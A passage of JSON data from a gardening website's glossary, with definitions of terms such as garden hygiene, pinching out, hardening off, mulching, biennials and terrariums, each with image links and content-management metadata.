small.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/942f6220-c0c5-441b-a8e9-b1e762527450/Fruitlets-PUB0034095-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"965def92-2cb8-47db-b7ea-fe2d7eed0d52","id":132,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:34:39","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":86,"keyword":"garden hygiene","content":"Regular cleaning and tidying not only keeps a garden looking neat, but can reduce pests and diseases too. Beneficial jobs include collecting fallen leaves, promptly removing diseased growth and debris, cleaning tools, and weeding. Still, too much tidying can discourage wildlife, so it’s a fine balance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31085ce7-1555-4adb-8f83-493b85f55b70/Garden-hygiene-PUB0027287-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a2dcb9d2-0713-456a-82e6-d19f4f939d8d","id":133,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":103,"keyword":"Hybrid ","content":"A plant produced by crossing two distinct parents, often different species, to produce offspring that combine the characteristics of both. Hybrids can occur naturally, but crosses are often made deliberately by plant breeders to produce plants with better yield, improved flowering or vigour, or improved disease resistance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/884da7b3-89fa-4252-800c-d3fb45d9cd9c/glossary-hybrid-a-flower-of-helleborus-x-hybridus.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"80baf96d-2a98-4f47-9666-b116df1f722e","id":134,"displayOrder":0,"parentId":0,"modified":"2025-02-12T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":104,"keyword":"Hygrophytes ","content":"Plants that have evolved to thrive in moist or wet conditions, for example ponds, swamps and waterlogged ground. They include aquatic plants, such as waterlilies, and marginal or bog plants, such as marsh marigolds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aaa79919-d9c1-4d6f-8b5f-15a8743fcc06/Hygrophytes-PUB0012371-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ce733b6-869b-446c-99d2-f00487b8dedf","id":135,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":106,"keyword":"in-the-green ","content":"Describes a method of transplanting bulbs after flowering, while they still have leaves, rather than as dry, dormant bulbs. It’s generally a more successful method for bulbs that dislike drying out, such as snowdrops (Galanthus), snowflakes (Leucojum), winter aconites (Eranthis), wood anemones (Anemone nemorosa) and hardy cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f58ed8af-40f1-4afc-9585-7c194f863624/In-the-green-NHTG16114-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee5d6d0f-e97c-440f-a78d-5b48fcb35f76","id":136,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":110,"keyword":"lateral","content":"A branch that grows from the main trunk or trunks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6f51ba28-a213-4a7c-8e19-767b7549626b/Lateral-_TSC6884-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"716fb928-0369-447d-a911-fee9b7e0beb1","id":137,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":122,"keyword":"organic gardening","content":"This generally means gardening without manufactured chemical substances, such as synthetic pesticides, weedkillers and fertilisers. Instead, naturally derived, non-chemical, environmentally friendly products and methods are used to feed the soil and tend plants, with the aim of creating a healthy, diverse and balanced ecosystem.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5f806c65-5f3d-4e35-b322-b2c90c032672/Organic-gardening-MAR0004933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"78618944-f14d-4514-96df-da40f6da869a","id":138,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":124,"keyword":"Pinch out ","content":"Removal of a plant’s growing tip (usually with finger and thumb) to encourage it to produce side-shoots, forming a bushier, well-shaped plant that will bear more flowers and/or fruits. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7a59c757-685f-4108-8477-1a4913ec1b1e/Pinch-out-PUB0010542-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"303f063e-17ec-42bc-863d-4ef0f50bac99","id":139,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":125,"keyword":"plug plants ","content":"Seedlings or young plants grown singly in small modules, with the advantage that they can be transplanted with minimal root disturbance. Bedding plants and young veg plants are often sold as \u003Cstrong>plug plants\u003C/strong> of various sizes, with smaller ones requiring more aftercare. They usually need to be potted up and grown on indoors until large enough to plant outside. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/238cfe3a-fa38-4e69-9600-9b20fe42aff8/Plug-plants-PUB0002085-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7990ce8c-8272-4980-9d22-191e4ccf683d","id":140,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":128,"keyword":"pot-bound ","content":"Describes a pot-grown plant whose roots are filling the container, densely packed and intertwined. Check the roots of container plants regularly, and re-pot into a larger container before they become pot-bound, to ensure continued healthy growth. The roots of pot-bound plants are unlikely to spread out into new soil or compost without first being physically loosened. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b277ff37-00f5-4ddb-912c-6829382b7b9b/Pot-bound_TSC5217-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"160ce8d2-14af-4896-bf80-c39ad2b8f6dc","id":141,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":131,"keyword":"pricking out ","content":"The delicate operation of transferring very young seedlings from the container where they were sown to another container where they will have more room to grow. Do it as soon as seedlings are large enough to handle, as overcrowding can cause poor growth and encourage fungal disease.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d667877-f2e9-460a-a4f6-10c87c90e424/Pricking-out-PUB0026669-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fca6f603-dd4f-4401-ad4c-8008bc622920","id":142,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":144,"keyword":"Standard form","content":"Standard plants have a single upright stem or trunk that supports a well-balanced crown of branches, resembling a lollipop. Trees often grow into a standard form naturally, while some shrubs, especially roses, can be trained as standards, with the stem supported by a stake.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c34aeb62-a93d-448a-9997-4d5d568b4589/Standard-form-ADV0000710-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f07239f-766b-4cc3-b65e-7f7cfb344661","id":143,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":145,"keyword":"Step over","content":"This is a trained form of fruit tree (usually an apple) with a very short vertical trunk topped with a pair of low horizontal branches only about 45cm (18in) high, trained outwards to the left and right. Several are usually grown in a row, as an edging to a bed. Stepover trees are compact, attractive and productive, with easy-to-pick fruit, but need regular, careful pruning.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/415c3d1c-a060-4a3e-996c-2f307ccf4874/Step-over-PUB0034032-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c3863e8-8ede-447c-9491-74930304c152","id":144,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":146,"keyword":"Sub lateral","content":"A side branch growing from a lateral branch (which sprouts from the main trunk).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/284a476a-d0a2-49e0-8755-ae8c997091e4/Sub-lateral-PUB0037103-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cca0a667-f1c7-476f-bd43-95ffa61f4913","id":145,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":147,"keyword":"subterranean","content":"Below ground level or within the soil.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec046b88-46b8-4674-94ad-f4ea6aca840a/Subterranean-PUB0036852-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6984f975-8cae-4eb1-a123-5925a1346eee","id":146,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":151,"keyword":"thinning ","content":"Pulling out some of the seedlings, usually along a row, so the remaining seedlings are spaced further apart. It reduces overcrowded, which can hinder their growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31107550-b7a8-4412-a088-51d73f3651c6/Thinning-WSYD0011296-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f501c34c-a259-443d-b042-a243cb3a6a59","id":147,"displayOrder":0,"parentId":0,"modified":"2023-08-30T11:48:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":156,"keyword":"Truss","content":"A cluster of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"149f4337-8c4e-4b87-90a5-ddaa37cbee90","id":148,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:17:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":161,"keyword":"xerophytes","content":"Plants that have adapted to grow in exceptionally dry conditions, such as cacti and succulents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5d6adb82-1153-47ac-a8c5-d007bb3bc0c0/Xerophytes-WSY0042724-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e010875a-53f1-4114-a2df-bf6072f2574d","id":149,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":99,"keyword":"heeling in  ","content":"Temporarily inserting plants roots into the soil to keep them healthy and prevent their roots drying out, until they can be planted in their permanent positions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89ec9df5-95be-4b06-a0f6-4ab6f5edcf76/Heeling-in-PUB0025557-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a14c7508-abf4-456f-b267-5f0aa218b91f","id":150,"displayOrder":0,"parentId":0,"modified":"2021-07-21T09:57:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":57,"keyword":"acid soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. Acid (or ericaceous) soil has a pH of less than 7, and the lower the pH, the more acidic the soil. You can measure your soil pH using a simple testing kit. Acid-loving (ericaceous) plants include rhododendrons, camellias, heathers and blueberries. Adding lime to soil will reduce its acidity. A slightly acidic soil of pH 6.5 is the best general-purpose pH for gardens, allowing a wide range of plants to grow.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/72275635-e2cb-4f9b-846a-e1851ae8749f/Acid-soil-PUB0030744-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c0bd2d0-dd25-4809-8eb4-157416db635b","id":151,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:01:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":127,"keyword":"pollination  ","content":"The transfer of pollen grains from a male anther to a female stigma, either within the same flower or between two different flowers. It&rsquo;s usually followed by fertilisation and seed production. Some flowers are pollinated by insects or other small creatures, others are wind pollinated. It&rsquo;s also possible to pollinate flowers by hand, if you want to breed new plants or ensure successful pollination when there are few natural pollinators.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/99c672d5-c1ac-4237-bcfa-b4160d153980/Pollination-Bee_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7e7502c6-baa3-46eb-9792-79f9ac63d64c","id":152,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:15:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":132,"keyword":"restricted fruits","content":"These are fruit trees &ndash; such as apples, pears and cherries &ndash; that are pruned into various shapes to keep them compact, easy to harvest and producing a good crop in a limited space. Traditional shapes include fans, cordons and espaliers, which are both attractive and productive, and must be supported against a wall or fence. Open, unsupported trees can also be restricted slightly, into pyramidal or spindlebush forms. Restricted fruit trees are generally pruned more in summer than winter..","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/de5697e8-4c23-41d2-b71e-61b7a2ac4736/Restricted-fruits-PUB0034035-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4af615b3-0386-4176-8fa1-85237512df8a","id":153,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:17:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":163,"keyword":"Harden off","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"44229871-9bdc-45fe-964a-93862f1ad058","id":154,"displayOrder":38,"parentId":0,"modified":"2023-01-24T16:27:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":164,"keyword":"Bolt","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable &ndash; salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"06bbe672-c9a8-47f8-8dc5-6036bc6d5b9c","id":155,"displayOrder":39,"parentId":0,"modified":"2023-01-25T09:31:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":167,"keyword":"Transplanted","content":"Moving a plant from one growing position to another, often from a pot to its final spot in the garden.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d280d47a-a0f4-4a33-817f-2a3730c4a11d/Transplanting_TSC9534-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3dc89bcf-b46a-48a5-85f8-6d9e74e3ed7a","id":156,"displayOrder":42,"parentId":0,"modified":"2023-01-26T16:43:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":165,"keyword":"Fleece","content":"A soft, fibrous, translucent material laid over or around plants hastening their growth and protecting them against weather and pests. Heavier grades of fleece give about 2&deg;C of protection from frost. It is usually used without supporting hoops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e44420f0-3c58-438e-967c-f3c738dbbe63/Horticultural-Fleece-PUB0004125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52c67682-f507-4aa5-9790-92fd232db3d7","id":157,"displayOrder":40,"parentId":0,"modified":"2025-02-12T11:23:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":166,"keyword":"Mulching","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3bca9c46-b1b8-4ffc-bf8a-12ab6f696e45","id":158,"displayOrder":41,"parentId":0,"modified":"2023-01-26T15:13:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":168,"keyword":"Abscisic acid","content":"Abscisic acid (ABA) is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental stresses such as drought, cold and salt. It helps plants to conserve water by closing stomata (pores on the leaves) and reducing transpiration. ABA also plays a role in seed dormancy and germination, as well as in the regulation of flowering and fruit ripening.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c3894154-379d-47d1-8a66-39246ada94c2/abscissic-acid-terminal-bud-rhododendron-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2caf5749-c98f-4528-8492-625aa5513a82","id":159,"displayOrder":43,"parentId":0,"modified":"2024-06-05T14:43:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":169,"keyword":"Abscission","content":"The natural separation of parts of a plant, such as dead leaves, spent flowers and ripe fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/30a3149a-b0f5-440e-b778-b6a4664420de/abscission-autumn-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"adffd380-e243-4a59-b8a8-ba9f4106f3fe","id":160,"displayOrder":44,"parentId":0,"modified":"2024-06-05T16:30:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":175,"keyword":"Aerobic","content":"Aerobic refers to an environment or process that occurs in the presence of oxygen. In the context of gardening, aerobic conditions are important for healthy plant growth as they allow for respiration and photosynthesis.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc2a7f65-f062-49e6-9594-ea5258e66082/aerobic-soil-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d7546aeb-53f8-4246-a40f-7ce5c234dfd8","id":161,"displayOrder":50,"parentId":0,"modified":"2024-06-05T16:42:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":170,"keyword":"Adventitious","content":"Adventitious refers to a root or shoot that forms in an unusual location, such as from a stem or leaf. Adventitious roots often help a plant anchor itself, as in the case of those produced from ivy and pothos stems. Both adventitious roots and shoots are produced by leaf cuttings to create new plants, and by many types of orchid when they produce keikis (plantlets) from flowering stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9e1f8445-5fdc-4d24-9151-8c4c9d9f8a4e/adventitious-roots-on-ivy-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"47ed1f55-b556-4907-b964-605f157e4383","id":162,"displayOrder":45,"parentId":0,"modified":"2024-06-05T16:34:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":192,"keyword":"Clones","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f37685e-0ac4-44a4-b9c5-5fec7eae7bd9","id":163,"displayOrder":67,"parentId":0,"modified":"2024-06-05T17:31:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":228,"keyword":"Phloem","content":"Part of a plant&#39;s vascular system (internal plumbing) responsible for transporting sugars and other products of photosynthesis from leaves to the rest of the plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/977dfb84-d987-4182-b70d-709e79099107/phloem-vessels-rhubarb-stem-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"111a3f3c-abab-4a85-b2a5-3a204fdf037c","id":164,"displayOrder":103,"parentId":0,"modified":"2024-06-07T15:41:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Terrarium","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th century.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/40692c97-e76e-4fa8-8473-c7ede851a9bb/terrarium-with-succulents-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"91772ba7-ad1e-4d65-a0b6-940c55fafca6","id":165,"displayOrder":115,"parentId":0,"modified":"2024-06-11T16:53:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":180,"keyword":"Aspect","content":"In gardening, &lsquo;aspect&rsquo; refers to the direction in which a garden or plant is facing. This can affect the amount of sunlight and shade that plants receive, as well as the temperature and wind exposure. South- and west-facing aspects are usually warm and sunny, while east- and north-facing aspects are colder and shadier.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5896c094-dcaa-4014-9867-7f144500d1db/garden-aspect-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"562965a2-f072-4698-87fc-93cb227f70aa","id":166,"displayOrder":55,"parentId":0,"modified":"2024-06-11T14:25:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":184,"keyword":"Biennial","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b805277-0d17-44ab-b927-dc8c12e6bc41","id":167,"displayOrder":59,"parentId":0,"modified":"2024-06-11T16:25:16","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":185,"keyword":"Biennials","content":"Biennials are plants that complete their life cycle over the course of two years. In the first year, biennials typically produce leaves and roots but no flowers. In the second year, they flower and produce seeds before dying. Some common biennials include foxgloves (\u003Cem>Digitalis\u003C/em>), honesty (\u003Cem>Lunaria annua\u003C/em>) and viper&#39;s bugloss (\u003Cem>Echium vulgare\u003C/em>).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f6a6f29-cc69-423d-b168-d76dac3ef8c3/biennial-honesty-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3376d605-5126-45cf-8cd7-17a3dd93b91a","id":168,"displayOrder":60,"parentId":0,"modified":"2024-06-11T16:25:50","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":235,"keyword":"Reverts","content":"In gardening, &lsquo;reverts&rsquo; refers to when a variegated plant produces a shoot or branch that is entirely green. This can often occur due to low light levels or other environmental factors. It&rsquo;s important to prune out reverted shoots whenever they occur, as they are stronger and grow more vigorously than the rest of the plant, which can lead to loss of variegation.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8ed415a4-9281-4aa6-bb24-8ccd5035d1d5/reverting-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e705bcf8-b88e-41c9-b449-d074b9942ce9","id":169,"displayOrder":110,"parentId":0,"modified":"2024-06-11T16:40:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Terrariums","content":"A miniature garden or ecosystem contained within a glass or plastic container. If sealed, self-sustaining terrariums need very little to no maintenance. Small and slow-growing foliage plants, miniature ferns and mosses are great for sealed terrariums, and succulents and cacti for open terrariums. The first example of a terrarium was a Wardian Case, which helped plant collectors bring back and introduce new, exotic plants in the 19th 